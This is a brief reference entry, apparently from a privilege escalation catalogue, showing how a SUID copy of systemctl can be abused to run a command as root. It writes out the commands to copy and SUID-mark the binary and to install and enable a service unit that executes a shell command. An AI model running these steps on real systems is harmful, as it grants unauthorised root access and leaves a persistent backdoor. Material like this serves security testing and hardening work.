 This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To exploit an
existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF